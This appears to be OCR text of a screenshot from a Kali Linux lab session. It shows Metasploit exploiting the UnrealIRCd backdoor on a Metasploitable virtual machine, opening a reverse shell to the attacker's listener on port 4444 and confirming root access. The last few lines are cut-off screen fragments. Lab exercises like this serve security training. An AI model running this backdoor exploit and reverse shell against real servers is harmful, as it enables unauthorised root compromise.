 Kali (Nov 14, 2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
qterminal
02:12 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
[*] Started reverse TCP double handler on 192.168.1.29:4444
[*] 192.168.1.171:6667 - Connected to 192.168.1.171:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.1.171:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Pun8xtj4OwGOamiP;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Pun8xtj4OwGOamiP\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.29:4444 -> 192.168.1.171:48426 ) at 2021-11-21 14:10:50 -0500
w
14:11:42 up 48 min, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 13:23 10:29m 0.03s 0.01s -bash
root pts/0 :0.0 13:23 48:00m 0.00s 0.00s -bash
whoami
root
pwd
/etc/unreal
ntu1 (protocol 2.0)
tu) DAV/2)
kgroup: WORKGROUP)
kgroup: WORKGROUP)
.7
.3)